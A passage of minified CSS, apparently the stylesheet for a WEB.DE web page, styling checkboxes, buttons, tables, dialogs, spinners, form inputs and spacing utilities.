#999;border-radius:3px;background-color:#fff}.pos-input-checkbox__checker{display:none}.pos-input-checkbox__input{position:absolute;opacity:0;z-index:-1}.pos-input-checkbox__input:checked+.pos-input-checkbox__border>.pos-input-checkbox__checker{display:block;width:8px;height:12px;margin-top:1px;transform:rotate(45deg);background:linear-gradient(180deg,transparent 9px,#1c8ad9 0),linear-gradient(90deg,transparent 5px,#1c8ad9 0)}.pos-input-checkbox--error .pos-input-checkbox__input:checked+.pos-input-checkbox__border>.pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#d40000 0),linear-gradient(90deg,transparent 5px,#d40000 0)}.pos-input-checkbox__label--disabled .pos-input-checkbox__border,.pos-input-checkbox__label--disabled:hover .pos-input-checkbox__border{border-color:#dadada}.pos-input-checkbox__label--disabled .pos-input-checkbox__labeltext,.pos-input-checkbox__label--disabled:hover .pos-input-checkbox__labeltext{color:#dadada}.pos-input-checkbox__label--disabled .pos-input-checkbox__input:checked+.pos-input-checkbox__border .pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#dadada 0),linear-gradient(90deg,transparent 5px,#dadada 0)}@media screen and (max-width:767px){.l-hidden-small{display:none!important}}@media screen and (min-width:768px) and (max-width:1199px){.l-hidden-medium{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.l-hidden-medium-portrait{display:none!important}}@media screen and (min-width:992px) and (max-width:1199px){.l-hidden-medium-landscape{display:none!important}}@media screen and (min-width:1200px){.l-hidden-large{display:none!important}}h1{font-size:24px;line-height:32px;color:#525252;font-family:var(--font-family-header);font-weight:var(--font-weight-header);margin:0 0 24px}h2{font-size:20px;line-height:28px}h2,h3{font-weight:var(--font-weight-header);font-family:var(--font-family-header);color:#525252;margin:0 0 16px}h3{font-size:16px;line-height:24px}p{font-size:14px;line-height:22px;font-family:Verdana,Helvetica Neue,Helvetica,Arial,sans-serif;color:#333;margin:0 0 16px}hr{margin-top:0;margin-bottom:24px;border:0;border-top:1px solid #eee}a,a:focus,a:hover,a a.active{outline:0;color:#1c8ad9;text-decoration:none;cursor:pointer}a:hover{text-decoration:underline}ul{list-style:none}ol,ul{margin:0 0 16px;padding-left:36px}ol li{margin-bottom:8px}ol li:before{width:16px;display:none;margin-left:-16px;content:"•"}ol li:after{clear:both}li{margin-bottom:8px}li:before{width:16px;display:inline-block;margin-left:-16px;content:"•"}li:after{clear:both}dl{margin:0 0 16px}dt{font-weight:700}dd{margin-left:0}small{font-size:12px;line-height:18px;font-family:Verdana,Helvetica Neue,Helvetica,Arial,sans-serif;color:#333}.close{float:right;color:#000;font-size:21px;font-weight:700;line-height:1;text-shadow:bold;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;border:0;background:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pos-list{width:100%;max-width:100%;margin:0 0 20px;padding:0;list-style:none}.pos-list--content-right{text-align:right}.pos-list--content-center{text-align:center}.pos-list--content-left{text-align:left}.pos-list .icon,.pos-list .pos-svg-icon{display:flex;fill:#1c8ad9}.pos-list .pos-svg{width:inherit;overflow:visible}.pos-list__head-row,.pos-list__row{display:flex;align-items:center}.pos-list__row{min-height:22px;border-top:1px solid #dadada;cursor:pointer}.pos-list__head-row,.pos-list__row{margin-bottom:0}.pos-list__head-row:before,.pos-list__row:before{display:none}.pos-list__head-row+.pos-list__row,.pos-list__row:first-child{border-top:0}.pos-list__row:hover{background-color:#d6eaf8}.pos-list__row--active{background-color:#1c8ad9}.pos-list .pos-list__row--active:not(:hover) .pos-list__cell{color:#fff}.pos-list .pos-list__row--active:not(:hover) .pos-svg{fill:#fff}.pos-list .pos-list__row--active:not(:hover) .pos-input-checkbox__border{border-color:#fff}.pos-list .pos-list__row--active:not(:hover) .pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#1c8ad9 0),linear-gradient(90deg,transparent 5px,#1c8ad9 0)}.pos-list .pos-list__row--active:not(:hover) .pos-input-checkbox__labeltext{color:#fff}@media (-moz-touch-enabled:1),(pointer:coarse){.pos-list .pos-list__row:hover{background-color:inherit}.pos-list .pos-list__row--active:hover{background-color:#1c8ad9}.pos-list .pos-list__row--active:hover .pos-list__cell{color:#fff}.pos-list .pos-list__row--active:hover .pos-svg{fill:#fff}.pos-list .pos-list__row--active:hover .pos-input-checkbox__border{border-color:#fff}.pos-list .pos-list__row--active:hover .pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#1c8ad9 0),linear-gradient(90deg,transparent 5px,#1c8ad9 0)}.pos-list .pos-list__row--active:hover .pos-input-checkbox__labeltext{color:#fff}}.pos-list__cell{margin:0;padding:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:22px}.pos-table{width:100%;max-width:100%;margin-bottom:20px}.pos-table--content-right{text-align:right}.pos-table--content-center{text-align:center}.pos-table--content-left{text-align:left}.pos-table .icon,.pos-table .pos-svg-icon{display:flex;fill:#1c8ad9}.pos-table .pos-svg{width:inherit;overflow:visible}.pos-table__row{min-height:22px;border-top:1px solid #dadada;cursor:pointer}.pos-table__body .pos-table__row:first-child,.pos-table__head .pos-table__row{border-top:0}.pos-table__body .pos-table__row--active{background-color:#1c8ad9}.pos-table__body .pos-table__row--active:not(:hover) .pos-table__cell{color:#fff}.pos-table__body .pos-table__row--active:not(:hover) .pos-svg{fill:#fff}.pos-table__body .pos-table__row--active:not(:hover) .pos-input-checkbox__border{border-color:#fff}.pos-table__body .pos-table__row--active:not(:hover) .pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#1c8ad9 0),linear-gradient(90deg,transparent 5px,#1c8ad9 0)}.pos-table__body .pos-table__row--active:not(:hover) .pos-input-checkbox__labeltext{color:#fff}.pos-table__body .pos-table__row:hover{background-color:#d6eaf8}@media (-moz-touch-enabled:1),(pointer:coarse){.pos-table__body .pos-table__row{cursor:unset}.pos-table__body .pos-table__row:hover{background-color:inherit}.pos-table__body .pos-table__row--active:hover{background-color:#1c8ad9}.pos-table__body .pos-table__row--active:hover .pos-table__cell{color:#fff}.pos-table__body .pos-table__row--active:hover .pos-svg{fill:#fff}.pos-table__body .pos-table__row--active:hover .pos-input-checkbox__border{border-color:#fff}.pos-table__body .pos-table__row--active:hover .pos-input-checkbox__checker{background:linear-gradient(180deg,transparent 9px,#1c8ad9 0),linear-gradient(90deg,transparent 5px,#1c8ad9 0)}.pos-table__body .pos-table__row--active:hover .pos-input-checkbox__labeltext{color:#fff}}.pos-table__cell{margin:0;padding:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:22px}.pos-app-layout{display:flex;position:absolute;top:0;right:0;bottom:0;left:0;flex-direction:column;overflow:hidden}.pos-app-content{flex:1}.pos-app-content,.pos-app-footer,.pos-app-header{position:relative}.pos-app-footer,.pos-app-header{min-height:54px}.pos-brand-logo{display:flex;align-items:center;white-space:nowrap;fill:#333}.pos-brand-icon{cursor:pointer}.pos-button-group{display:inline-flex}.pos-button-group .pos-button+.pos-button{border-right:1px solid #ccad00;border-radius:0}.pos-button-group .pos-button:first-child{border-right:1px solid #ccad00;border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pos-button-group .pos-button:last-child{border-right:0;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.pos-button-group--vertical{display:inline-block}.pos-button-group--justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.pos-button-group--justified>.pos-button{display:table-cell;width:1%}.pos-button{display:inline-flex;margin-bottom:0;border:0;background-color:transparent;background-image:none;font-weight:400;text-decoration:none;white-space:nowrap;cursor:pointer;vertical-align:middle;touch-action:manipulation;padding:4px 12px;border-radius:4px;font-size:14px;line-height:24px;-webkit-user-select:none;-ms-user-select:none;user-select:none}[pos-button].pos-button{padding:4px 12px;border:0 solid transparent}.pos-button.active,.pos-button.focus,.pos-button:active,.pos-button:focus,.pos-button:hover{outline:0}.pos-button.disabled,.pos-button[disabled]{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65)}.pos-button--primary{fill:#fff}.pos-button--primary,.pos-button--primary.focus,.pos-button--primary:focus{border-color:#1c8ad9;background-color:#1c8ad9;color:#fff}.pos-button--primary:hover{border-color:#166eae;background-color:#166eae;color:#fff;text-decoration:none}@media (-moz-touch-enabled:1),(pointer:coarse){.pos-button--primary:hover{border-color:#1c8ad9;background-color:#1c8ad9;color:#fff;text-decoration:unset}}.pos-button--primary.active,.pos-button--primary.active.focus,.pos-button--primary.active:focus,.pos-button--primary.active:hover,.pos-button--primary:active,.pos-button--primary:active.focus,.pos-button--primary:active:focus,.pos-button--primary:active:hover{border-color:#1c8ad9;background-color:#1c8ad9;color:#fff}.open>.pos-button--primary.dropdown-toggle,.pos-button--primary.active,.pos-button--primary:active{background-image:none}.pos-button--primary.disabled.focus,.pos-button--primary.disabled:focus,.pos-button--primary.disabled:hover,.pos-button--primary[disabled].focus,.pos-button--primary[disabled]:focus,.pos-button--primary[disabled]:hover,fieldset[disabled] .pos-button--primary.focus,fieldset[disabled] .pos-button--primary:focus,fieldset[disabled] .pos-button--primary:hover{border-color:#1c8ad9;background-color:#1c8ad9}.pos-button--primary .badge{background-color:#fff;color:#1c8ad9}.pos-button--link{transition:background-color .2s ease;color:#1c8ad9;fill:#1c8ad9}.pos-button--link:hover{background-color:#d6eaf8}.pos-button--link[disabled]{color:#999}.pos-button--cta{fill:#333}.pos-button--cta,.pos-button--cta.focus,.pos-button--cta:focus{border-color:transparent;background-color:#ffd800;color:#333}.pos-button--cta:hover{border-color:rgba(0,0,0,.2);background-color:#ccad00;color:#333;text-decoration:none}@media (-moz-touch-enabled:1),(pointer:coarse){.pos-button--cta:hover{border-color:transparent;background-color:#ffd800;color:#333;text-decoration:unset}}.pos-button--cta.active,.pos-button--cta.active.focus,.pos-button--cta.active:focus,.pos-button--cta.active:hover,.pos-button--cta:active,.pos-button--cta:active.focus,.pos-button--cta:active:focus,.pos-button--cta:active:hover{border-color:transparent;background-color:#ffd800;color:#333}.open>.pos-button--cta.dropdown-toggle,.pos-button--cta.active,.pos-button--cta:active{background-image:none}.pos-button--cta.disabled.focus,.pos-button--cta.disabled:focus,.pos-button--cta.disabled:hover,.pos-button--cta[disabled].focus,.pos-button--cta[disabled]:focus,.pos-button--cta[disabled]:hover,fieldset[disabled] .pos-button--cta.focus,fieldset[disabled] .pos-button--cta:focus,fieldset[disabled] .pos-button--cta:hover{border-color:transparent;background-color:#ffd800}.pos-button--cta .badge{background-color:#333;color:#ffd800}[pos-button].pos-button .icon,[pos-button].pos-button .pos-svg-icon{width:24px;height:24px;margin-right:-4px;margin-left:-4px}[pos-button].pos-button .icon .pos-svg,[pos-button].pos-button .pos-svg-icon .pos-svg{padding:2px}.pos-button.pos-button--icon-left .icon,.pos-button.pos-button--icon-left .pos-svg-icon{margin-right:12px}.pos-button.pos-button--icon-right .icon,.pos-button.pos-button--icon-right .pos-svg-icon{margin-left:12px}.pos-button__button{display:flex;justify-content:center;width:100%;padding:6px 12px;border:0;background:transparent;line-height:24px}.pos-button__button[disabled]{cursor:not-allowed;pointer-events:none}.pos-button--lg,.pos-button-group--lg .pos-button__button{padding:0;border-radius:6px;font-size:16px;line-height:24px}.pos-button--lg .pos-button__button{padding:10px 16px}.pos-button--sm,.pos-button-group--sm .pos-button__button{padding:0;border-radius:3px;font-size:12px;line-height:18px}.pos-button--sm .pos-button__button{padding:5px 10px}.pos-button--xs,.pos-button-group--xs .pos-button__button{padding:0;border-radius:3px;font-size:12px;line-height:18px}.pos-button--xs .pos-button__button{padding:1px 5px}.pos-button--cta.pos-button--lg{font-size:14px;font-weight:400}.pos-button--cta.pos-button--lg .pos-button__button{padding:8px}.pos-button--fab{padding:0;transition:background-color .1s ease 0s;border-radius:50%;box-shadow:0 4px 4px rgba(46,46,46,.4)}.pos-button--fab .pos-button__button{padding:8px}.pos-button--fab.pos-button--lg .pos-button__button{padding:16px}.pos-button--fab.pos-button--small .pos-button__button{padding:10px}.pos-button--fab.pos-button--xs .pos-button__button{padding:5px}.pos-button-group--vertical>.pos-button{display:block;width:100%;max-width:100%}.pos-button-group--vertical>.pos-button+.pos-button{margin-top:-1px;margin-left:0}.pos-button-group--vertical>.pos-button:not(:first-child):not(:last-child){border-radius:0}.pos-button-group--vertical>.pos-button:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:0}.pos-button-group--vertical>.pos-button:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.pos-button-toolbar{display:flex;margin-left:-5px}.pos-button-toolbar>.pos-button,.pos-button-toolbar>.pos-button-group{margin-left:5px}.pos-button--form-row .pos-button__button{padding:3px 10px}.pos-button__text+.pos-button__icon{margin-left:8px}.pos-button--block{display:block;width:100%}.pos-button--block+.pos-button--block{margin-top:5px}input[type=button].pos-button--block,input[type=reset].pos-button--block,input[type=submit].pos-button--block{width:100%}.pos-button__icon{padding:2px}.pos-button__icon+.pos-button__text{margin-left:8px}@media (-moz-touch-enabled:1),(pointer:coarse){.pos-button:hover{outline:unset}.pos-button--link:hover{background-color:transparent}}.hastransision{transition:transform .2s ease-in-out 0s}.pos-column-layout{position:absolute;top:0;right:0;bottom:0;left:0}.pos-column-layout--notresponsive{display:flex;flex-wrap:nowrap}@media screen and (min-width:992px){.pos-column-layout{display:flex}}.pos-column-layout__column1{position:absolute;top:0;right:0;bottom:0;left:0;width:280px;transform:translate3d(-200%,0,0);z-index:1}.pos-column-layout--notresponsive .pos-column-layout__column1{position:relative;transform:translateZ(0);z-index:0}.pos-app-layout--hasfooter .pos-column-layout__column1{bottom:-60px}@media screen and (min-width:992px){.pos-column-layout__column1{position:relative;transform:translateZ(0);z-index:0}}.pos-column-layout__column1--overlay-column1{transform:translateZ(0);z-index:4}.pos-column-layout__content-wrapper{display:flex;position:absolute;top:0;right:0;bottom:0;left:0}.pos-column-layout--notresponsive .pos-column-layout__content-wrapper{position:relative;flex:1}@media screen and (min-width:992px){.pos-column-layout__content-wrapper{position:relative;flex:1}}.pos-column-layout__content-wrapper--show-column3{transform:translate3d(-100%,0,0)}@media screen and (min-width:768px){.pos-column-layout__content-wrapper--show-column3{transform:translateZ(0)}}.pos-column-layout__column2{flex:1;min-width:280px}.pos-column-layout--notresponsive .pos-column-layout__column2{flex:4}@media screen and (min-width:768px){.pos-column-layout__column2{flex:4}}.pos-column-layout__column3{position:absolute;top:0;right:0;bottom:0;left:0;transform:translate3d(100%,0,0)}@media screen and (min-width:768px) and (max-width:991px){.pos-column-layout__column3{position:relative;flex:8;transform:translateZ(0)}}@media screen and (min-width:992px){.pos-column-layout__column3{position:relative;flex:8;transform:translateZ(0)}}.pos-column-layout__ad{display:none;position:absolute;top:auto;right:0;bottom:0;left:0;height:90px}.pos-column-layout--show-ad .pos-column-layout__ad{display:block}.pos-column-layout--show-ad .pos-column-layout__column2{bottom:90px}@media screen and (min-width:768px) and (max-width:1199px){.pos-column-layout--show-ad .pos-column-layout__column2,.pos-column-layout--show-ad .pos-column-layout__column3{margin-bottom:90px}}@media screen and (min-width:1200px){.pos-column-layout__ad{position:relative;width:170px;height:100%}}.pos-content-box{display:block;margin:0;overflow:hidden}.pos-content-box--visible{margin:8px 0;transition:height .3s linear,margin .3s linear}.pos-info-box{border-radius:4px;background-color:#1c8ad9;color:#fff;fill:#fff}.pos-info-box .pos-info-box__outer-wrapper{display:flex;padding:8px}.pos-info-box .icon,.pos-info-box .pos-svg-icon{margin-left:16px;padding:2px}.pos-info-box .pos-info-box__inner-wrapper{flex:1;padding:8px 4px 8px 12px;line-height:18px}.pos-dialog-action-buttons{display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;height:48px;max-height:48px;padding:8px;background-color:#f3f3f3;overflow:hidden}.pos-dialog-action-buttons .pos-button+.pos-button{margin-left:8px}.pos-dialog-header{display:flex;flex-shrink:0;justify-content:flex-end;min-height:48px}.pos-dialog-header--separated{margin-bottom:24px;border-bottom:1px solid #dadada}.pos-dialog-header__title{flex-grow:1;max-height:48px;margin:12px 0 12px 16px;color:#333;font-size:16px;line-height:24px;overflow:hidden}.pos-dialog-header__close-button{flex-shrink:0;width:48px;height:48px;padding:0;border:0;background:transparent;fill:#999;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pos-dialog-header__close-button:focus,.pos-dialog-header__close-button:hover{opacity:.5}.pos-dialog-modal-layer{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000}.pos-dialog-modal-layer__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(51,51,51,.5);cursor:pointer;z-index:10}.pos-dialog-modal-layer__wrapper{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center;z-index:20;pointer-events:none}.pos-dialog-modal-layer__wrapper>*{pointer-events:auto}.pos-dialog-modal-layer--visible{display:flex;flex-direction:column;align-items:center;justify-content:center}.pos-dialog{display:flex;flex-direction:column;min-width:304px;max-width:calc(100vw - 16px);max-height:100vh;margin:8px;border:1px solid rgba(0,0,0,.2);border-radius:4px;box-shadow:0 5px 15px rgba(0,0,0,.5);background-color:#fff}@media screen and (min-width:1200px){.pos-dialog{max-width:624px}}.pos-dialog--size8{width:624px}.pos-dialog--size7{width:544px}.pos-dialog--size6{width:464px}.pos-dialog--size5{width:384px}.pos-dialog--size4{width:304px}.pos-dialog__scroll-container{margin-bottom:32px;overflow:auto}.pos-dialog__content{margin:0 16px}.pos-modal-wrapper{z-index:4}.pos-message-modal{-ms-grid-row-align:center;align-self:center;min-width:320px;max-width:480px;margin:auto}.pos-message-modal__wrapper{position:relative;border:1px solid rgba(0,0,0,.2);border-radius:4px;outline:0;box-shadow:0 5px 15px rgba(0,0,0,.5);background-clip:padding-box;background-color:#fff}@media screen and (min-width:768px){.pos-message-modal__wrapper{box-shadow:0 3px 9px rgba(0,0,0,.5)}}.pos-message-modal__body{padding:16px 16px 32px}.pos-message-modal__icon{margin-bottom:12px}.pos-message-modal__heading{margin-bottom:24px;font-size:18px;line-height:24px}.pos-message-modal__details,.pos-message-modal__heading{text-align:center}.pos-message-modal__footer{padding:8px;border-top:1px solid #e5e5e5;border-radius:0 0 4px 4px;background-color:#f3f3f3;text-align:right}.pos-message-modal__footer:after,.pos-message-modal__footer:before{display:table;content:" "}.pos-message-modal__footer:after{clear:both}.pos-message-modal__action-button+.pos-message-modal__action-button{margin-left:8px}.pos-message{width:100%;margin-bottom:16px}@media screen and (min-width:768px){.pos-message{width:480px}}.pos-message__wrapper{width:inherit;padding:16px;border:1px solid #999;background-color:#fff}@media screen and (max-width:767px){.pos-message__wrapper{border-width:1px 0}}@media screen and (min-width:768px){.pos-message__wrapper{border-radius:4px}}.pos-message__heading{font-size:18px;line-height:24px}.pos-message__details{flex-basis:auto;margin-top:8px}.pos-message__details:empty{display:none}.pos-message__action-link{margin-left:8px;font-size:14px;line-height:20px}.pos-message__close-button{width:32px;height:32px;margin:-4px -4px -8px 12px}.pos-message__icon{margin-right:12px}.pos-message__icon--info{fill:#929191}.pos-message__icon--success{fill:#5cb82a}.pos-message__icon--warning{fill:#f0bc00}.pos-message__icon--error,.pos-message__icon--failure{fill:#d40000}.pos-message__wrapper--info{border-bottom:5px solid #929191}.pos-message__wrapper--success{border-bottom:5px solid #5cb82a}.pos-message__wrapper--warning{border-bottom:5px solid #f0bc00}.pos-message__wrapper--error,.pos-message__wrapper--failure{border-bottom:5px solid #d40000}.pos-message--floating{position:absolute;top:0;z-index:99}@media screen and (min-width:768px){.pos-message--floating{left:50%;margin-left:-240px}}.pos-modal-layer{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(51,51,51,.5);cursor:pointer;z-index:3}.pos-modal-layer--visible{display:block}.pos-progressbar{display:block;width:100%;height:8px;margin-top:10px;background-color:#dadada}.pos-progressbar-indicator{width:0;height:100%}.pos-progressbar--medium{width:100%;height:8px}.pos-progressbar--large{width:100%;height:16px}.pos-progressbar--small{width:100%;height:4px}.pos-progressbar--default .pos-progressbar-indicator,.pos-progressbar .pos-progressbar-indicator{background-color:#1c8ad9}.pos-progressbar--error .pos-progressbar-indicator{background-color:#d40000}.pos-progressbar--warning .pos-progressbar-indicator{background-color:#f0bc00}.pos-progressbar--confirm .pos-progressbar-indicator{background-color:#5cb82a}.pos-spinner{display:flex;position:relative;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px}.pos-spinner__bar{position:absolute;top:0;width:2px;height:8px;transform-origin:1px 15px;background-color:#333;opacity:.05;animation:fadeit .8s linear infinite}@keyframes fadeit{0%{opacity:1}to{opacity:0}}.pos-spinner__bar--bar15{transform:rotate(337.5deg);animation-delay:.75s}.pos-spinner__bar--bar14{transform:rotate(315deg);animation-delay:.7s}.pos-spinner__bar--bar13{transform:rotate(292.5deg);animation-delay:.65s}.pos-spinner__bar--bar12{transform:rotate(270deg);animation-delay:.6s}.pos-spinner__bar--bar11{transform:rotate(247.5deg);animation-delay:.55s}.pos-spinner__bar--bar10{transform:rotate(225deg);animation-delay:.5s}.pos-spinner__bar--bar9{transform:rotate(202.5deg);animation-delay:.45s}.pos-spinner__bar--bar8{transform:rotate(180deg);animation-delay:.4s}.pos-spinner__bar--bar7{transform:rotate(157.5deg);animation-delay:.35s}.pos-spinner__bar--bar6{transform:rotate(135deg);animation-delay:.3s}.pos-spinner__bar--bar5{transform:rotate(112.5deg);animation-delay:.25s}.pos-spinner__bar--bar4{transform:rotate(90deg);animation-delay:.2s}.pos-spinner__bar--bar3{transform:rotate(67.5deg);animation-delay:.15s}.pos-spinner__bar--bar2{transform:rotate(45deg);animation-delay:.1s}.pos-spinner__bar--bar1{transform:rotate(22.5deg);animation-delay:.05s}.pos-spinner__bar--bar0{transform:rotate(0deg);animation-delay:0s}.icon,.pos-svg-icon{display:inline-flex}.icon .pos-svg,.pos-svg-icon .pos-svg{width:inherit;overflow:visible;pointer-events:none}.pos-svg-icon--48{width:48px;height:48px}.pos-svg-icon--32{width:32px;height:32px}.pos-svg-icon--24{width:24px;height:24px}.pos-svg-icon--16{width:16px;height:16px}:root{--font-weight-header:500;--font-family-header:WebdeSans,Arial,Helvetica,sans-serif;--font-family-hero:WebdeSans,Arial,Helvetica,sans-serif}@font-face{font-family:WebdeSans;font-style:normal;font-weight:400;font-display:swap;src:url('https://img.ui-portal.de/ci/webde/global/fonts/web.de-sans/web.de-sans-light.woff') format("woff")}@font-face{font-family:WebdeSans;font-style:normal;font-weight:500;font-display:swap;src:url('https://img.ui-portal.de/ci/webde/global/fonts/web.de-sans/web.de-sans-medium.woff') format("woff")}.pos-brand-icon--default{width:36px;height:36px}.pos-brand-icon--small{width:32px;height:32px}.pos-brand-title{border-bottom:0;color:#525252;margin-left:8px;font-family:WebdeSans,sans-serif;font-size:20px}@media screen and (min-width:768px){.pos-brand-title{margin-left:18px;font-size:22px}}.pos-header{border-bottom:1px solid #dadada}.separated-input .separated-input__field{-webkit-appearance:textfield;appearance:textfield}.separated-input .separated-input__field::-webkit-inner-spin-button,.separated-input .separated-input__field::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.b-accordion{margin-bottom:32px}.b-accordion__el{display:-ms-grid;display:grid;padding:5px 0;grid-template-areas:"icon header arrow" ". text .";-ms-grid-columns:0 auto 66px;grid-template-columns:0 auto 66px;-ms-grid-rows:minmax(32px,auto);grid-template-rows:minmax(32px,auto);border-top:1px solid #dadada}@media screen and (max-width:767px){.b-accordion__el{margin-left:-space(2);margin-right:-space(2);padding-left:16px;padding-right:16px;-ms-grid-columns:0 auto 20px;grid-template-columns:0 auto 20px}}.b-accordion__el--icon{-ms-grid-columns:35px auto 66px;grid-template-columns:35px auto 66px}.b-accordion__el--expandable{cursor:pointer}.b-accordion__el--expandable .b-accordion__el-arrow{display:block}.b-accordion__el:last-of-type{border-bottom:1px solid #dadada}.b-accordion__el--opened .b-accordion__el-text{display:block}.b-accordion__el--opened .b-accordion__el-arrow .icon{transform:rotate(180deg)}.b-accordion__el-icon{-ms-grid-row:1;-ms-grid-column:1;grid-area:icon;-ms-grid-column-align:center;justify-self:center;padding-top:5px}.b-accordion__el-header{-ms-grid-row:1;-ms-grid-column:2;font-size:16px;line-height:24px;font-family:Verdana,Helvetica Neue,Helvetica,Arial,sans-serif;color:#333;grid-area:header;padding-top:4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}.b-accordion__el-text{-ms-grid-row:2;-ms-grid-column:2;display:none;grid-area:text;cursor:default}.b-accordion__el-arrow{-ms-grid-row:1;-ms-grid-column:3;display:none;grid-area:arrow;-ms-grid-column-align:center;justify-self:center;padding-top:8px}.captcha{margin-bottom:16px}.captcha__image-wrapper{background:#f6f6f6;padding:16px;margin-bottom:8px}.captcha__image{display:block;max-width:100%;margin:auto}.checkbox-list{margin-bottom:48px}.checkbox-list__item{display:flex;margin-bottom:24px}.checkbox-list__checkbox{margin-top:-8px}.checkbox-list__label{display:block;margin-bottom:4px}.checkbox-list__subtext{color:#707070}.checkbox-toggle{display:flex;align-items:center}.checkbox-toggle__text{margin-right:8px}.checkbox-toggle__input,.checkbox-toggle__text--active{display:none}.checkbox-toggle__input:checked~.checkbox-toggle__toggle{background:#1c8ad9}.checkbox-toggle__input:checked~.checkbox-toggle__toggle:after{transform:translateX(20px)}.checkbox-toggle__input:checked~.checkbox-toggle__text--active{display:inline}.checkbox-toggle__input:checked~.checkbox-toggle__text--inactive{display:none}.checkbox-toggle__toggle{display:inline-block;height:24px;width:45px;background:#d4d4d4;border-radius:30px;cursor:pointer;transition:background .2s}.checkbox-toggle__toggle:after{content:"";display:block;margin:2px 0 0 2px;height:20px;width:20px;background:#fff;border-radius:100%;transition:transform .2s}.click-to-toggle{cursor:pointer}.centered-content{background:#fff;border-radius:4px;margin:0 auto 80px;max-width:528px;padding:40px 32px 32px;width:100%}@media screen and (max-width:767px){.centered-content{max-width:368px;padding:16px 8px}}.centered-content--narrow{max-width:368px}.centered-content__line-break{margin-left:-32px;margin-right:-32px}@media screen and (max-width:767px){.centered-content__line-break{margin-left:-8px;margin-right:-8px}}.content-title{margin:0 0 32px;text-align:center;color:#1c8ad9}.content-title__logo{margin-bottom:22px}.controls{display:flex;margin-bottom:24px;padding:8px}@media screen and (max-width:767px){.controls{margin-bottom:16px}}.controls--top{border-bottom:1px solid #dadada}.controls--bottom{border-top:1px solid #dadada}.controls__left>:not(:last-child),.controls__right>:not(:last-child){margin-right:8px}.controls__left{flex-grow:1}.controls__right{flex-grow:1;text-align:right}.footer{padding:16px;background:#999;text-align:center;margin-top:auto}.footer__link{margin-right:32px;color:#fff}.footer__link:focus,.footer__link:hover{color:#fff}@media screen and (max-width:767px){.footer__link{margin-right:0;display:block}}.header{display:flex;height:56px;margin-bottom:48px;padding:0 16px;align-items:center;background:#707070;flex:none}.header .icon{fill:#fff}@media screen and (max-width:767px){.header{border-bottom:1px solid #dadada;margin-bottom:24px;height:48px;padding:0 8px}}.header__logo{margin-top:8px}.header__text{font-size:24px;line-height:32px;font-family:var(--font-family-header);font-weight:var(--font-weight-header);color:#525252}.icon{flex-shrink:0}.icon--brand{fill:#1c8ad9}.pos-form-message--error .icon{fill:#d40000}.icon-size-56{height:56px;width:56px}.info-suffix__icon{display:inline-block;padding:3px 8px 0;vertical-align:middle}h1 .info-suffix__icon{padding-top:0}.info{display:flex;margin-bottom:16px}.info__icon{margin-right:16px;flex-shrink:0}.info__icon .icon{width:24px;height:24px}.main-layout{display:flex;flex-direction:column;height:100vh}@media screen and (max-width:767px){.main-layout{background:#fff}}.panel{border-radius:4px;padding:16px;background:#f6f6f6;margin-bottom:32px}.panel>:last-child{margin-bottom:0}.panel--info{background:#ebebeb}.panel--info .icon{fill:#a2a2a2}.revealable-input-row--revealed .revealable-input-row__icon{fill:#707070}.revealable-input-row__icon{cursor:pointer}.revealable-input-row__icon:hover{fill:#707070}.revealable-input-row__icon-safari{right:35px}.separated-input{text-align:center}.separated-input:hover .separated-input__field{border-color:#c2c2c2}.separated-input--error .separated-input__field,.separated-input--error .separated-input__hidden-input,.separated-input--error:hover,.separated-input--error:hover .separated-input__field,.separated-input--error:hover .separated-input__hidden-input{border-color:#d40000}.separated-input .separated-input__field{width:32px;margin-right:6px;-moz-appearance:textfield;text-align:center}.phone-input{display:flex}select.phone-input__country-code{min-width:100px;max-width:100px;border-top-right-radius:0;border-bottom-right-radius:0}input.phone-input__phone-number{flex-grow:2;border-left-width:0;border-top-left-radius:0;border-bottom-left-radius:0}.pos-input-radio__row{display:flex}.revealable-input-row__input::-webkit-credentials-auto-fill-button{display:none;visibility:hidden}.revealable-input-row__input::-ms-reveal,input::-ms-clear{display:none}.pos-message__wrapper{border-top-color:#c2c2c2;border-right-color:#c2c2c2;border-left-color:#c2c2c2}.a-mr-space-0{margin-right:0}.a-mb-space-0{margin-bottom:0}.a-mr-space-1{margin-right:8px}.a-mb-space-1{margin-bottom:8px}.a-mr-space-2{margin-right:16px}.a-mb-space-2{margin-bottom:16px}.a-mr-space-3{margin-right:24px}.a-mb-space-3{margin-bottom:24px}.a-mr-space-4{margin-right:32px}.a-mb-space-4{margin-bottom:32px}.a-mr-space-5{margin-right:40px}.a-mb-space-5{margin-bottom:40px}.a-mr-space-6{margin-right:48px}.a-mb-space-6{margin-bottom:48px}.a-mr-space-7{margin-right:56px}.a-mb-space-7{margin-bottom:56px}.a-mr-space-8{margin-right:64px}.a-mb-space-8{margin-bottom:64px}.a-mr-space-9{margin-right:72px}.a-mb-space-9{margin-bottom:72px}.a-mr-space-10{m